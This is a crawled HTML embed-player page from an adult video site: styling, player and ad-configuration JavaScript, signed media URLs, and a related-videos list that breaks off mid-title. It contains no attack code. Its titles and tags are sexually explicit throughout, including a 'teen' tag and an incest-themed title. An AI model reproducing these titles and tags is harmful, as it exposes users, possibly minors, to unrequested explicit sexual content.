

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pornhub.com/embed/651b036c5abfe
body_size: 10396
content:
<!DOCTYPE html>
<html>
<head>
    	    <link rel="canonical" href="https://www.pornhub.com/view_video.php?viewkey=651b036c5abfe" />
    	<title>Embed Player - Pornhub.com</title>
            <meta name="robots" content="noindex, indexifembedded" />
    	<link rel="shortcut icon" href="https://ei.phncdn.com/www-static/favicon.ico?cache=2026011501" />
			<link rel="dns-prefetch" href="//ki.phncdn.com/">
		<link rel="dns-prefetch" href="//es.phncdn.com">
		<link rel="dns-prefetch" href="//cdn1d-static-shared.phncdn.com">
		<link rel="dns-prefetch" href="//apis.google.com">
		<link rel="dns-prefetch" href="//ajax.googleapis.com">
		<link rel="dns-prefetch" href="//www.google-analytics.com">
		<link rel="dns-prefetch" href="//twitter.com">
		<link rel="dns-prefetch" href="//p.twitter.com">
		<link rel="dns-prefetch" href="//platform.tumblr.com">
		<link rel="dns-prefetch" href="//platform.twitter.com">
		<link rel="dns-prefetch" href="//ads.trafficjunky.net">
		<link rel="dns-prefetch" href="//ads2.contentabc.com">
		<link rel="dns-prefetch" href="//cdn1.ads.contentabc.com">
		<link rel="dns-prefetch" href="//media.trafficjunky.net">
		<link rel="dns-prefetch" href="//cdn.feeds.videosz.com">
		<link rel="dns-prefetch" href="//cdn.niche.videosz.com">
		<link rel="dns-prefetch" href="//cdn1-smallimg.phncdn.com">
		<link rel="dns-prefetch" href="//m2.nsimg.net">
        <link rel="dns-prefetch" href="//imagetransform.icfcdn.com">
		<script>
        var COOKIE_DOMAIN = 'pornhub.com';
    	var page_params = {};
	</script>

        <script src="https://media.trafficjunky.net/js/holiday-promo.js"></script>
	<style>
        body {
            background: #000 none repeat scroll 0 0;
            color: #fff;
            font-family: Arial,Helvetica,sans-serif;
            font-size: 12px;
        }
        
        .removedVideo {
            width:100%;
        }
        
        .removedVideoText {
            display: block;
            text-align: center;
            padding: 0.5%;
            color: #FFFFFF;
            font-size: 1.2em;
        }
        
        .videoEmbedLink {
            position: absolute;
            top: -20px;
            left: 0;
        }
        
		.userMessageSection {
			text-align: center;
			color: #fff;
			font-family: Arial, Helvetica, sans-serif;
			padding: 20px;
			z-index: 10;
			height: 225px;
			margin: auto;
			top: 0;
			bottom: 0;
			left: 0;
			right: 0;
			position: absolute;
			box-sizing: border-box;

            &.notAvailable {
                height: 100%;

                h2 {
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
                }
            }
		}

		.userMessageSection a,
		.userMessageSection a:visited {
			color: #f90;
			text-decoration: none;
			cursor: pointer;
		}

		.userMessageSection a:hover {
			text-decoration: underline;
		}

		.userMessageSection h2 {
			color: #fff;
			font-family: Arial, Helvetica, sans-serif;
			font-size: 22px;
			font-weight: normal;
			height: 56px;
			line-height: 28px;
			margin: 0 auto 20px;
			padding: 0;
			text-align: center;
			width: 300px;
		}

		a.orangeButton {
			color: #000;
			background: #f90;
			border-radius: 4px;
			-webkit-border-radius: 4px;
			-moz-border-radius: 4px;
			-ms-border-radius: 4px;
			box-sizing: border-box;
			color: rgb(20, 20, 20);
			cursor: pointer;
			display: inline-block;
			font-size: 20px;
			height: 49px;
			margin-bottom: 15px;
			padding: 13px 15px;
			position: relative;
			text-align: center;
			text-decoration: none;
			width: 486px;
			border: 0;
		}

		a.orangeButton:hover {
			background: #ffa31a;
			text-decoration: none;
		}

		a.orangeButton:visited {
			color: #000;
		}

		p.last {
			font-size: 14px;
		}

		#currentVideoImage {
			opacity: .3;
			position: absolute;
			left: 0;
			top: 0;
			min-width: 100%;
			min-height: 100%;
		}

		@media all and (max-width: 520px) {
			.userMessageSection h2 {
				font-size: 18px;
				line-height: 20px;
				width: auto;
				margin-bottom: 10px;
			}
			a.orangeButton {
				width: 95%;
				font-size: 18px;
				height: 45px;
			}

			p.last {
				font-size: 12px;
			}
		}

	</style>

    </head>

<body style="position: absolute; margin:0px; height:100%; width:100%; background: #000">
			

<style>
	body {
		background: #000 none repeat scroll 0 0;
		color: #fff;
		font-family: Arial,Helvetica,sans-serif;
		font-size: 12px;
	}
	a {
		outline-style: none;
		text-decoration: none;
		color: #f90;
	}
	* {
		margin: 0;
		padding: 0;
	}
	.clear{
		clear: both;
	}
	.removedVideo{
		width:100%;
	}
	.removedVideoText, .removedVideoTextPornhub{
		display: block;
		text-align: center;
		padding: 0.5%;
		color: #FFFFFF;
		font-size: 1.2em;
	}
	.removedVideo ul {
		margin:0 auto;
		width:55%;
		height:auto;
		display: block;
	}
	.removedVideo ul li{
		list-style:none;
		display: block;
		width: 25%;
		height: auto;
		float: left;
		border-top: 2px solid #000;
		border-left: 2px solid #000;
		border-bottom: 2px solid #000;
		position: relative;
		display: block;
		box-sizing: border-box;
		background-color: #000;
	}
	.removedVideo ul li:nth-child(2n+1){
		border-right: 2px solid #000;
	}
	.removedVideo ul li a{
		display: block;
		width: 100%;
		height: 100%;
		color: #000000;
	}
	.duration{
		position: absolute;
		bottom:5px;
		left:5px;
		display: none;
		color: #FFFFFF;
	}
	.titleRelated{
		position: absolute;
		top:0;
		display: none;
		color: #f90;
	}
	.voteRelated{
		position: absolute;
		display: none;
		bottom:5px;
		right:5px;
		color: #FFFFFF;
	}
	.icon-thumb-up{
		top: 1px;
		float: right;
		border: 0;
		background: transparent url(https://ei.phncdn.com/www-static/images/sprite-pornhub-nf.png?cache=2026011501) scroll no-repeat 0 0;
		background-position: -72px -225px;
		width: 15px;
		height: 14px;
		margin-left: 4px;
	}
	.privateOverlay{
		position: absolute;
		z-index: 100;
		top: 0;
		width: 100%;
	}
	.private-vid-title{
		position: absolute;
		bottom:5%;
		width:100%;
		z-index: 150;
		text-align: center;
		font-size: 1em;
	}
	.wrapper{
		position: absolute;
		top:0;
		bottom: 0;
		right: 0;
		left: 0;
		z-index: 1;
		display: block;
	}
	.selectVideoThumb:hover .wrapper{
		background-color: #0c0c0c;
		opacity: 0.7;
	}
	.selectVideoThumb:hover .voteRelated{
		display: block;
		z-index: 20;
	}
	.selectVideoThumb:hover .titleRelated{
		display: block;
		z-index: 30;
	}
	.selectVideoThumb:hover .duration{
		display: block;
		z-index: 40;
	}
    .videoEmbedLink {
        position: absolute;
        top: 0;
        left: 0;
        pointer-events: none;
        color: transparent;
    }
	@media screen and (max-width: 1024px) {
		.removedVideo ul {
			width: 70%;
		}
		.removedVideoText{
			padding: 0.2%;
			font-size: 1.1em;
		}

	}
</style>

<script type="text/javascript">
		var compaignVersion = '-html5';
	try {
		var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
		if (fo) {
			compaignVersion = '';
		}
	} catch (e) {
		if (navigator.mimeTypes
				&& navigator.mimeTypes['application/x-shockwave-flash'] != undefined
				&& navigator.mimeTypes['application/x-shockwave-flash'].enabledPlugin) {
			compaignVersion = '';

		}
	}

	function getUrlVars() {
		var vars = {},
		    parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
                vars[key] = value;
            });
		return vars;
	}
</script>
	
	
<script type="text/javascript">
		document.addEventListener("click", function (e) {
		var element =  document.getElementById('removedwrapper'),
			urlToGo = '/view_video.php?viewkey=651b036c5abfe&utm_source=www.pornhub.com&utm_medium=embed&utm_campaign=embed-removed'+compaignVersion;
		if (document.body.contains(element)) {
			// Element exists and list of video build.
			var level = 0;
			for (var element = e.target; element; element = element.parentNode) {
				if (element.id === 'x') {
					document.getElementsByClassName("selectVideoThumb").innerHTML = (level ? "inner " : "") + "x clicked";
					return;
				}
				level++;
			}
			if (level!==10){
				window.open(urlToGo, '_blank');
			}
		}
	});
</script>


		<input type="hidden" target="_blank" rel="noopener noreferrer" class="goToUrl" />
	<input type="hidden" target="_blank" rel="noopener noreferrer" class="goToUrlLogo" />
	
		
        <script src="https://cdn1d-static-shared.phncdn.com/html5player/videoPlayer/es6player/8.7.0/desktop-player.min.js"></script>

		<script>

						var flashvars = {"isVR":0,"domain":false,"experimentId":"experimentId unknown","searchEngineData":null,"maxInitialBufferLength":1,"disable_sharebar":0,"htmlPauseRoll":"false","htmlPostRoll":"false","autoplay":"false","autoreplay":"false","video_unavailable":"false","pauseroll_url":"","postroll_url":"","toprated_url":"https:\/\/www.pornhub.com\/video?o=tr&t=m","mostviewed_url":"https:\/\/www.pornhub.com\/video?o=mv&t=m","language":"en","isp":"amazon.com","geo":"united states","customLogo":"https:\/\/ei.phncdn.com\/www-static\/images\/pornhub_logo_straight.svg?cache=2026011501","trackingTimeWatched":false,"tubesCmsPrerollConfigType":"new","adRollGlobalConfig":[{"delay":[900,2000,3000],"forgetUserAfter":86400,"onNth":0,"skipDelay":5,"skippable":true,"vastSkipDelay":false,"json":"https:\/\/www.pornhub.com\/_xa\/ads?zone_id=1993741&site_id=2&preroll_type=json&channel%5Bcontext_tag%5D=first-time-anal%2Canal%2Canal-creampie%2Cbig-ass-anal%2Camateur-anal%2Clatina%2Cmilf%2Cmilf-anal%2Cdoggystyle%2Cbig-dick%2Cbig-cock%2Cpussy%2Clatina-anal%2Cteen-anal%2Cverdadero-anal%2Cverified-amateur&channel%5Bcontext_category%5D=Amateur%2CBig-Ass%2CBabe%2CBig-Dick%2CCreampie%2CHardcore%2CReality%2CAnal%2CVerified-Amateurs&channel%5Bcontext_pornstar%5D=&channel%5Binfo%5D=%7B%22actor_id%22%3A784372571%2C%22content_type%22%3A%22model%22%2C%22video_id%22%3A440497571%2C%22timestamp%22%3A1768819051%2C%22hash%22%3A%2207e287937c84ec3a988bd95a029c2fa9%22%2C%22session_id%22%3A%22273873669333252753%22%7D&noc=0&cache=1768819051&t_version=2026011501.ded8384&channel%5Bsite%5D=pornhub","user_accept_language":"","startPoint":0,"maxVideoTimeout":2000},{"delay":[900,2000,3000],"forgetUserAfter":86400,"onNth":0,"skipDelay":5,"skippable":true,"vastSkipDelay":false,"json":"https:\/\/www.pornhub.com\/_xa\/ads?zone_id=&site_id=2&preroll_type=json&channel%5Bcontext_tag%5D=first-time-anal%2Canal%2Canal-creampie%2Cbig-ass-anal%2Camateur-anal%2Clatina%2Cmilf%2Cmilf-anal%2Cdoggystyle%2Cbig-dick%2Cbig-cock%2Cpussy%2Clatina-anal%2Cteen-anal%2Cverdadero-anal%2Cverified-amateur&channel%5Bcontext_category%5D=Amateur%2CBig-Ass%2CBabe%2CBig-Dick%2CCreampie%2CHardcore%2CReality%2CAnal%2CVerified-Amateurs&channel%5Bcontext_pornstar%5D=&channel%5Binfo%5D=%7B%22actor_id%22%3A784372571%2C%22content_type%22%3A%22model%22%2C%22video_id%22%3A440497571%2C%22timestamp%22%3A1768819051%2C%22hash%22%3A%2207e287937c84ec3a988bd95a029c2fa9%22%2C%22session_id%22%3A%22273873669333252753%22%7D&noc=0&cache=1768819051&t_version=2026011501.ded8384&channel%5Bsite%5D=pornhub","user_accept_language":"","startPoint":100,"maxVideoTimeout":2000}],"embedCode":"<iframe src=\"https:\/\/www.pornhub.com\/embed\/651b036c5abfe\" frameborder=\"0\" width=\"560\" height=\"340\" scrolling=\"no\" allowfullscreen><\/iframe>","hidePostPauseRoll":false,"video_duration":777,"actionTags":"Handjob:128","link_url":"https:\/\/www.pornhub.com\/view_video.php?viewkey=651b036c5abfe","related_url":"https:\/\/www.pornhub.com\/api\/v1\/video\/player_related_datas?id=440497571","video_title":"TRUE AMATEUR ANAL for a latina with an impressive ass","image_url":"https:\/\/ei.phncdn.com\/videos\/202310\/02\/440497571\/original\/(m=eaAaGwObaaaa)(mh=b_qpzyQDLyNMEbHW)12.jpg","defaultQuality":[720,480,240,1080],"vcServerUrl":"\/svvt\/add?stype=evv&svalue=440497571&snonce=rnen5jf71d4wal0v&skey=579c2ba84595fd2a43f476657c8af9a593b24387cf6eab8332834c1c943b2f00&stime=1768819051","service":"","mediaPriority":"hls","mediaDefinitions":[{"group":1,"height":480,"width":854,"defaultQuality":true,"format":"hls","videoUrl":"https:\/\/ee-h.phncdn.com\/hls\/videos\/202310\/02\/440497571\/480P_2000K_440497571.mp4\/master.m3u8?validfrom=1768815451&validto=1768822651&ipa=1&hdl=-1&hash=feigNGTHFsTkutW7f65DNcDxFhw%3D","quality":"480","segmentFormats":{"audio":"ts_aac","video":"mpeg2_ts"}},{"group":1,"height":1080,"width":1920,"defaultQuality":false,"format":"mp4","videoUrl":"https:\/\/www.pornhub.com\/video\/get_media?s=eyJrIjoiZGNmMmMzYWUzYmM4ZWIxNjIwOGRlNzU5NDVmMzdlYTU5YjlmYWE3OWUzNzAwNWRlNDllZmQyYzQ3MGFjZjQ3ZCIsInQiOjE3Njg4MTkwNTF9&v=651b036c5abfe&e=1&t=p","quality":[],"remote":true}],"isVertical":"false","video_unavailable_country":"false","mp4_seek":"ms","hotspots":[787,179,155,144,127,112,97,102,96,98,88,90,87,84,91,103,96,96,91,92,92,99,100,95,96,101,96,101,93,88,91,84,84,77,81,82,73,75,80,73,72,69,68,72,78,76,77,74,72,66,76,70,69,68,69,75,73,76,82,95,96,106,107,116,119,113,106,102,101,113,107,121,112,121,119,122,121,126,108,108,110,112,109,107,105,116,112,114,115,119,122,128,130,139,144,145,145,148,146,140,143,143,145,191,135,141,141,145,139,132,131,130,130,126,122,116,113,103,100,100,90,91,85,84,90,93,90,90,83,82,82,82,82,75,74,74,78,79,77,73,74,75,78,78,75,81,76,78,75,77,78,81,74,75,74],"thumbs":{"samplingFrequency":4,"type":"normal","cdnType":"regular","isVault":0,"urlPattern":"https:\/\/ei.phncdn.com\/videos\/202310\/02\/440497571\/timeline\/160x90\/(m=eGCaiCObaaaa)(mh=qXmWWwmL6rVqkphx)S{7}.jpg","spritePatterns":["https:\/\/ei.phncdn.com\/videos\/202310\/02\/440497571\/timeline\/160x90\/(m=eGCaiCObaaaa)(mh=qXmWWwmL6rVqkphx)S0.jpg","https:\/\/ei.phncdn.com\/videos\/202310\/02\/440497571\/timeline\/160x90\/(m=eGCaiCObaaaeSlnYk7T5ErgyKzMyG5fyK5fAObgAY5MAUjMxOlT2kJT0CRSxIXgyWlhyEzQyCrn4odacqoaeo0aaaa)(mh=dDgEqlss_MhZ8o-G)S0.jpg","https:\/\/ei.phncdn.com\/videos\/202310\/02\/440497571\/timeline\/160x90\/(m=eGCaiCObaaaeSlnYk7T5ErgyKzMyG5fyK5fAObgAY5MAUjMxOlT2kJT0CRSxIXgyWlhyEzQyCrn4odacqoaeo0aaaac2LgzL92CVidmYmtmW8cmY8cn0adn5Ctn3eZl0LwBLXwAUv2lXydm4LdmVmLmUOgCNbabihachAaaaa)(mh=5VmkO5WhKj5u2pxY)S0.jpg","https:\/\/ei.phncdn.com\/videos\/202310\/02\/440497571\/timeline\/160x90\/(m=[base64])(mh=3Zkx9P-oXx8Omfcs)S0.jpg","https:\/\/ei.phncdn.com\/videos\/202310\/02\/440497571\/timeline\/160x90\/(m=[base64])(mh=KGHGEmV8gwzQFJKl)S0.jpg","https:\/\/ei.phncdn.com\/videos\/202310\/02\/440497571\/timeline\/160x90\/(m=[base64])(mh=48nruq_pd0chJmFz)S0.jpg","https:\/\/ei.phncdn.com\/videos\/202310\/02\/440497571\/timeline\/160x90\/(m=[base64])(mh=0qDTxj7QQypyVPTt)S0.jpg","https:\/\/ei.phncdn.com\/videos\/202310\/02\/440497571\/timeline\/160x90\/(m=[base64])(mh=z-rHLVTNvDGVIKYl)S0.jpg"],"thumbHeight":"90","thumbWidth":"160"},"browser_url":null,"morefromthisuser_url":"\/model\/desire-sexy\/videos","options":"iframe","cdn":"haproxy","startLagThreshold":1000,"outBufferLagThreshold":2000,"appId":"1111","cdnProvider":"ht","nextVideo":[],"video_id":440497571},
			    utmSource = document.referrer.split('/')[2];

			if (utmSource == '' || (utmSource == undefined)){
				utmSource = 'www.pornhub.com';
			}

		</script>
		<style>
			#player {
				width:100%;
				height:100%;
				padding:0;
				margin:0;
			}
			p.unavailable {
				background-color: rgba(0,0,0,0.7);
				bottom: 0;
				left: 0;
				font-size: 3em;
				padding: 40px;
				position: absolute;
				right: 0;
				text-align: center;
				top: 0;
				z-index: 999;
			}
		</style>
		<div id="player">
            <div id="player-placeholder">
                                    <picture>
                        <img src="https://ei.phncdn.com/videos/202310/02/440497571/original/(m=eaAaGwObaaaa)(mh=b_qpzyQDLyNMEbHW)12.jpg" alt="TRUE AMATEUR ANAL for a latina with an impressive ass">
                    </picture>
                            </div>
        </div>
        <script type="text/javascript" >
                        // General Vars
            var embedredirect = {
                    mftuUrl : false,
                    mostViewedUrl : false,
                    relatedUrl : false,
                    topRatedUrl : false,
                    onFullscreen: false,
                    videoArea: false,
                    relatedBtns: false,
                    onMenu : false,
                    watchHD : false,
                    mode: 'affiliate'
                },
                phWhiteliste = [
                    "www.keezmovies.com"
                ],
                vastArray = [],
                isVr 		= flashvars.isVR,
                hasPingedVcServer = false;
                //globalPrerollSwitch = typeof flashvars.tubesCmsPrerollConfigType != 'undefined' ? flashvars.tubesCmsPrerollConfigType : null;

            // Function to white
            function whiteListeEmbedSite(){
                return phWhiteliste.indexOf(utmSource)>=0;
            }

            // Build the variables to send to the player
            if (!whiteListeEmbedSite()){
                embedredirect = {
                    mftuUrl : flashvars.morefromthisuser_url,
                    mostViewedUrl :flashvars.mostviewed_url,
                    relatedUrl : flashvars.link_url,
                    topRatedUrl : flashvars.toprated_url,
                    onFullscreen : false,
                    videoArea: false,
                    relatedBtns: false,
                    onMenu : true,
                    watchHD : false,
                    mode: 'embedded'
                };
            }

                        if (typeof flashvars.preroll !== 'undefined' && typeof page_params.holiday_promo_prem != 'undefined' && (typeof isVr !== 'undefined' && !isVr)) {
                for (var k = 0; k < flashvars.preroll.campaigns.length; k++) {
                    var obj 		= flashvars.preroll.campaigns[k],
                        clickArea   = {};

                    if(obj.clickableAreasByPlatform) {
                        var defaultValues = {
                            video: true,
                            link: true
                        }
                        clickArea = obj.clickableAreasByPlatform.pc ?  obj.clickableAreasByPlatform.pc : defaultValues;
                    }

                    vastObject = {
                        xml 			: obj.vastXml, //backend value from CMS
                        vastSkipDelay	: false,

                        rollSettings: {
                            onNth 			: obj.on_nth, //backend value from CMS
                            skipDelay 		: obj.skip_delay, //backend value from CMS
                            siteName        : 'Pornhub',
                            forgetUserAfter : obj.forgetUserAfter, //backend value from CMS
                            campaignName 	: obj.campaign_name,
                            skippable       : obj.skippable, //backend value from CMS
                            clickableAreas  : clickArea, //The objects or areas on the screen that the user can click to visit the url
                            campaignWeight	: obj.percentChance
                        }
                    };
                    vastArray.push(vastObject);
                }
            }

            /**
             * Function to convert events config to compatibility with Player version less than 6.1.*
             * @method getLegacyEventsConfig
             * @param {Object} eventsConfig
             * @return {{}} legacyEventsConfig
             */

            function getLegacyEventsConfig(eventsConfig) {
                let legacyNamesMap = {
                    'fullscreen.changed': 'onFullscreen',
                    'player.redirected' : 'onRedirect',
                    'playback.playing': 'onPlay'
                };

                return Object.entries(eventsConfig).reduce(function (acc, arr) {
                    var obj = {},
                        fileName = legacyNamesMap[arr[0]] || arr[0];
                    obj[fileName] = function (i, e, o) {
                        arr[1](o, i, e);
                    };
                    return Object.assign({}, acc, obj);
                }, {});
            }

            function registerPlayerEvents() {
                let events = {
                    // On Video Fulscreen -  HTML5 video feed trick
                    "fullscreen.changed": function(o, i) {
                        if(typeof triggerFullScreenDisplay == 'function') triggerFullScreenDisplay(i);
                    },
                    'player.redirected': function(){
                        if (typeof htEmbedTrack == 'object' && typeof htEmbedTrack.track == 'function') {
                            htEmbedTrack.track();
                        }
                    },
                    "playback.playing": function() {
                        if (flashvars.vcServerUrl == null) {
                            return;
                        }

                        setTimeout(function () {
                            if (!hasPingedVcServer) {
                                hasPingedVcServer = true;

                                var request1 = new XMLHttpRequest();
                                request1.open("GET", flashvars.vcServerUrl);
                                if (typeof liuIdOrNull !== 'undefined' && liuIdOrNull) {
                                    request1.setRequestHeader('__m', liuIdOrNull);
                                }
                                request1.send();
                            }
                        }, 10000);
                    }
                },
                playerVersion = MGP && MGP.buildInfo.playerVersion;
                return parseFloat(playerVersion) < 6.1 ? getLegacyEventsConfig(events) : events;
            }

            
            function loadThePlayer(){
                var forceAutoPlay	= getUrlVars()['autoplay'];
                                if (forceAutoPlay == undefined || forceAutoPlay != 1){
                    forceAutoPlay = false;
                } else {
                    forceAutoPlay = true;
                }

                var showOnPauseVal = !flashvars.hidePostPauseRoll;

                
                MGP.createPlayer('player', {
                    autoplay: {
                        enabled: forceAutoPlay, // Value is determined in settings.js
						initialState: true,
						retryOnFailure: false,
						switch: 'buttonbar', // 'menu' || 'buttonbar' || 'none'
                    },
                    deviceType: 'desktop',
                    quickSetup: 'pornhub',
                    embeds: {
                        enabled:true,
                        domain: true,
                        redirect:{
                            logoUrl: flashvars.link_url,
                            mftuUrl: embedredirect.mftuUrl,
                            mostViewedUrl: embedredirect.mostViewedUrl,
                            onFullscreen: embedredirect.onFullscreen,
                            onMenu: embedredirect.onMenu,
                            relatedUrl: embedredirect.relatedUrl,
                            sharebar:false,
                            topRatedUrl: embedredirect.topRatedUrl,
                            videoArea: embedredirect.videoArea
                        },
                        watchHD: embedredirect.watchHD,
                        utmRedirect:{
                            logo: true,
                            relatedBtns: embedredirect.relatedBtns,
                            thumbs: true,
                            videoArea: embedredirect.videoArea
                        }
                    },
                    mainRoll: {
                        actionTags: flashvars.actionTags,
                        mediaPriority: flashvars.mediaPriority,
                        mediaDefinition: flashvars.mediaDefinitions,
                        poster: flashvars.image_url,
                        thumbs: {
                            urlPattern: flashvars.thumbs.urlPattern,
                            samplingFrequency: flashvars.thumbs.samplingFrequency,
                            thumbWidth: flashvars.thumbs.thumbWidth,
                            thumbHeight: flashvars.thumbs.thumbHeight
                        },
                        duration: flashvars.video_duration,
                        title: flashvars.video_title,
                        videoUnavailableMessage: '',
                        videoUrl: flashvars.link_url,
                        textLinks: (typeof TEXTLINKS !== 'undefined') ? TEXTLINKS : []
                    },

                    hlsConfig: {
                        maxInitialBufferLength: flashvars.maxInitialBufferLength,
                        maxBufferLength: 20,
                        maxMaxBufferLength: 20
                    },

                    features:{
                        grid: true,
                        share: false,
                        logo: true,
                        themeColor: '#f6921e',
                        cinema: false,
                        options:false,
                        hideControlsTimeout: 2,
                        qualityInControlBar: true
                    },
                    referrerUrl:utmSource,
                    menu: {
                        relatedUrl: flashvars.related_url,
						relatedData: [["https:\/\/pix-fl.phncdn.com\/c6251\/videos\/202508\/01\/17873915\/original\/0198672d-13e9-7378-b40c-6dd96f05fda8.jpg\/plain\/rs:fit:160:120?hdnea=st=1768817705~exp=1768904105~hdl=-1~hmac=be86b03706dd025b97602b31756b520dbfd6ca39","Desire Sexy Exclusive Anal Sex Celebrating 25,000 Subscribers","16:11",97,"https:\/\/www.pornhub.com\/view_video.php?viewkey=688ccdd831733",3413,"https:\/\/kw.phncdn.com\/c6251\/videos\/202508\/01\/17873915\/360P_400K_17873915.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=1d188814a77c08b2f99bb07f101c5c39ba8c5431","Desiresexy","https:\/\/www.pornhub.com\/model\/desire-sexy","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/pix-fl.phncdn.com\/c6251\/videos\/202508\/01\/17873915\/original\/0198672d-13e9-7378-b40c-6dd96f05fda8.jpg\/plain\/rs:fit:323:182?hdnea=st=1768817705~exp=1768904105~hdl=-1~hmac=be86b03706dd025b97602b31756b520dbfd6ca39"}],["https:\/\/ei.phncdn.com\/videos\/202501\/05\/462777441\/thumbs_10\/(m=eGcEGgaaaa)(mh=Amu8fy6UEMn9hupj)12.jpg","365 Days Of Anal - Day 189 It was supposed to be just a quickie - accounter adventures","14:51",90,"https:\/\/www.pornhub.com\/view_video.php?viewkey=677af9a4c219a",22812,"https:\/\/kw.phncdn.com\/videos\/202501\/05\/462777441\/360P_400K_462777441.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=6d36322942714daca688f697e947ba0039aeec93","AccounterAdventure","https:\/\/www.pornhub.com\/model\/accounteradventure","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/ei.phncdn.com\/videos\/202501\/05\/462777441\/thumbs_10\/(m=edLTGgaaaa)(mh=nIKzv3AlvpqwlTj6)12.jpg"}],["https:\/\/ei.phncdn.com\/videos\/202503\/19\/466027115\/original\/(m=eGcEGgaaaa)(mh=VxPR9-LDPQfmzTPh)13.jpg","365 Days Of Anal - Day 209","10:36",93,"https:\/\/www.pornhub.com\/view_video.php?viewkey=67db433081837",36903,"https:\/\/kw.phncdn.com\/videos\/202503\/19\/466027115\/360P_400K_466027115.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=1d80e8c3cb5bf721ce477329c048ee672534d595","AccounterAdventure","https:\/\/www.pornhub.com\/model\/accounteradventure","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/ei.phncdn.com\/videos\/202503\/19\/466027115\/original\/(m=edLTGgaaaa)(mh=aL0mV3KNTqkz-gRl)13.jpg"}],["https:\/\/ei.phncdn.com\/videos\/202406\/20\/454062151\/original\/(m=eGcEGgaaaa)(mh=F4HQF2JikTr1Kbsw)1.jpg","The  birthday present he chose was this - Cum inside","7:33",89,"https:\/\/www.pornhub.com\/view_video.php?viewkey=66734acc00fa6",35914,"https:\/\/kw.phncdn.com\/videos\/202406\/20\/454062151\/360P_400K_454062151.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=cae1c7df2870657f1ad596e80bbb15625a75282e","SandraOnlyAnal","https:\/\/www.pornhub.com\/model\/sandraonlyanal","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"fr","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/ei.phncdn.com\/videos\/202406\/20\/454062151\/original\/(m=edLTGgaaaa)(mh=uuL8Jgl5bZn1PKn4)1.jpg"}],["https:\/\/ei.phncdn.com\/videos\/202505\/15\/468660525\/original\/(m=eGcEGgaaaa)(mh=KXsHmgDH1BGOCnVi)5.jpg","Stepsister Extreme Anal Gape: Sideways Doggy with Double Cum Finish","7:24",91,"https:\/\/www.pornhub.com\/view_video.php?viewkey=68254a01c567e",15621,"https:\/\/kw.phncdn.com\/videos\/202505\/15\/468660525\/360P_400K_468660525.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=d9e1eb6e3679dd2103a4e63d92e1b3d9bce312bd","analcoupleBR","https:\/\/www.pornhub.com\/model\/deeplovex","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/ei.phncdn.com\/videos\/202505\/15\/468660525\/original\/(m=edLTGgaaaa)(mh=5bQXcfkgPccmEkEf)5.jpg"}],["https:\/\/ei.phncdn.com\/videos\/202505\/25\/469131505\/original\/(m=eGcEGgaaaa)(mh=R8309nGIlaiMEA7M)15.jpg","The trick everyone should know to fuck a huge anal ass","7:13",83,"https:\/\/www.pornhub.com\/view_video.php?viewkey=683349f2a714c",8527,"https:\/\/kw.phncdn.com\/videos\/202505\/25\/469131505\/360P_400K_469131505.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=dc22c206fa2dc589115fa1258e7203fb23b76193","TheVenezoanal","https:\/\/www.pornhub.com\/model\/kath-anal-queen","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"es","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/ei.phncdn.com\/videos\/202505\/25\/469131505\/original\/(m=edLTGgaaaa)(mh=dFwaxXDSm9Iob3qH)15.jpg"}],["https:\/\/ei.phncdn.com\/videos\/202502\/28\/465141525\/thumbs_5\/(m=eGcEGgaaaa)(mh=dWCLeMc3etGkISZI)11.jpg","Amateur couple Anal","8:31",92,"https:\/\/www.pornhub.com\/view_video.php?viewkey=67c18c2ba336e",6202,"https:\/\/kw.phncdn.com\/videos\/202502\/28\/465141525\/360P_400K_465141525.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=491f9992a55da66672129bd2af378e0c746aeae0","CooperDaRockwilder","https:\/\/www.pornhub.com\/model\/mr-cooper-tps","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/ei.phncdn.com\/videos\/202502\/28\/465141525\/thumbs_5\/(m=edLTGgaaaa)(mh=C2cX5L0okCUPWqL0)11.jpg"}],["https:\/\/ei.phncdn.com\/videos\/202309\/01\/438562341\/original\/(m=eGcEGgaaaa)(mh=5ggTbFSr1UPRkBe3)5.jpg","I like to feel my tail open, can you help 